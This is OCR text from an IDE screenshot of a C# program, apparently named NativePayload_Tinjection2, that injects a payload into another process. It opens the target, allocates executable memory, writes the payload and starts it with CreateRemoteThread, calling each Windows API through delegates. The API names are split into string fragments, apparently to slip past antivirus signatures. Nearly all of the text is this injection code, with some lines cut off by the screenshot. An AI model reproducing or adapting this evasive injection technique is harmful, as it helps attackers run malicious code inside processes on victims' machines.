 File Edit View Project Build Debug Test Analyze Tools Extensions
Debug Any CPU Start
rogram.cs*
NativePayload_Tinjection2 NativePayload_Tinjec
public static extern IntPtr LoadLibrary(string DllFile);
[DllImport("kernel32.dll")]
4 references
public static extern IntPtr GetProcAddress(IntPtr hModule, string procedureName);
[UnmanagedFunctionPointer(CallingConvention.Cdecl)]
private delegate IntPtr call_OpenProces(int dwDesiredAccess, bool bInheritHandle, int dwProcessId);
[UnmanagedFunctionPointer(CallingConvention.Cdecl)]
private delegate IntPtr call_VirtualAllocEx(IntPtr hProcess, IntPtr lpAddress, uint dwSize, AllocationType
87 }
88
89 IntPtr DLLFile = LoadLibrary("c:\\" + "win" + "dows\\sy" + "stem32\\k" + "ernel" + "32" + "." + "dl" + "l");
90
91 /// step1
92 IntPtr FunctionCall_01_ptr = GetProcAddress(DLLFile, "O"+"penProcess");
93 call_OpenProces FunctionCall_01_Del = (call_OpenProces)Marshal.GetDelegateForFunctionPointer(FunctionCall_01_ptr, typeof(call_OpenProces));
94 IntPtr Result_01 = FunctionCall_01_Del(All, false, Injection_to_PID);
95 System.Threading.Thread.Sleep(5000);
OpenProcess Called by Delegate Invoke
96 /// step2
97 IntPtr FunctionCall_02_ptr = GetProcAddress(DLLFile, "Virtual"+"Alloc"+"Ex");
98 call_VirtualAllocEx FunctionCall_02_Del = (call_VirtualAllocEx)Marshal.GetDelegateForFunctionPointer(FunctionCall_02_ptr, typeof(call_VirtualAllocEx));
99 IntPtr Result_02 = FunctionCall_02_Del(Result_01, IntPtr.Zero, (uint)Xpayload.Length, AllocationType.Commit, MemoryProtection.ExecuteReadWrite);
100 System.Threading.Thread.Sleep(5000);
101 /// step3
102 UIntPtr _out = UIntPtr.Zero;
103 IntPtr FunctionCall_03_ptr = GetProcAddress(DLLFile, "W"+"rite"+"Process"+"Memory");
104 call_WriteProcessMemory FunctionCall_03_Del = (call_WriteProcessMemory)Marshal.GetDelegateForFunctionPointer(FunctionCall_03_ptr, typeof(call_WriteProcessMemory))
105 bool Result_03 = FunctionCall_03_Del(Result_01, Result_02, Xpayload, (uint)Xpayload.Length, out _out);
106 System.Threading.Thread.Sleep(5000);
107 IntPtr Result_04 = IntPtr.Zero;
108 /// step4
109 uint xTid = 0;
110 IntPtr FunctionCall_04_ptr = GetProcAddress(DLLFile, "Create"+"Rem"+"ote"+"Thread");
111 call_CreateRemoteThread FunctionCall_04_Del = (call_CreateRemoteThread)Marshal.GetDelegateForFunctionPointer(FunctionCall_04_ptr, typeof(call_CreateRemoteThread)
112 Result_04 = FunctionCall_04_Del(Result_01, IntPtr.Zero, 0, Result_02, IntPtr.Zero, 0, out xTid);
113 System.Threading.Thread.Sleep(2000);
114
115 Console.ForegroundColor = ConsoleColor.DarkGreen;
116 Console.Write("[!] kernel32.dll Delegate.Result[");Console.ForegroundColor = ConsoleColor.Yellow;Console.Write("{0}", Result_01.ToString("X8"));
117 Console.ForegroundColor = ConsoleColor.DarkGreen; Console.Write("] <=> OpenProces <= GetDelegateForFunctionPointer[");Console.ForegroundColor = ConsoleColor.Yello
118 Console.Write("{0}", FunctionCall_01_ptr.ToString("X8"));Console.ForegroundColor = ConsoleColor.DarkGreen; Console.WriteLine("]");
119
120 Console.ForegroundColor = ConsoleColor.DarkGreen;
121 Console.Write("[!] kernel32.dll Delegate.Result["); Console.ForegroundColor = ConsoleColor.Yellow; Console.Write("{0}", Result_02.ToString("X8"));
122 Console.ForegroundColor = ConsoleColor.DarkGreen; Console.Write("] <=> VirtualAllocEx <= GetDelegateForFunctionPointer["); Console.ForegroundColor = ConsoleColor
123 Console.Write("{0}", FunctionCall_02_ptr.ToString("X8")); Console.ForegroundColor = ConsoleColor.DarkGreen; Console.WriteLine("]");
124
125 Console.ForegroundColor = ConsoleColor.DarkGreen;
126 Console.Write("[!] kernel32.dll Delegate.Result["); Console.ForegroundColor = ConsoleColor.Yellow; Console.Write("{0}", Result_03.ToString());
127 Console.ForegroundColor = ConsoleColor.DarkGreen; Console.Write("]    <=> WriteProcessMemory <= GetDelegateForFunctionPointer["); Console.ForegroundColor = Conso
128 Console.Write("{0}", FunctionCall_03_ptr.ToString("X8")); Console.ForegroundColor = ConsoleColor.DarkGreen; Console.WriteLine("]");
129
130 Console.ForegroundColor = ConsoleColor.DarkGreen;
131 Console.Write("[!] kernel32.dll Delegate.Result["); Console.ForegroundColor = ConsoleColor.Yellow; Console.Write("{0}", Result_04.ToString("X8"));
132 Console.ForegroundColor = ConsoleColor.DarkGreen; Console.Write("] <=> CreateRemoteThread <= GetDelegateForFunctionPointer["); Console.ForegroundColor = ConsoleCo
133 Console.Write("{0}", FunctionCall_04_ptr.ToString("X8")); Console.ForegroundColor = ConsoleColor.DarkGreen; Console.WriteLine("]");
134 Console.ForegroundColor = ConsoleColor.Gray;
135
136 Console.WriteLine();
137 /// close
138 CloseHandle(Result_04);
139 CloseHandle(Result_01);
Solution Explorer
Team Explorer
Properties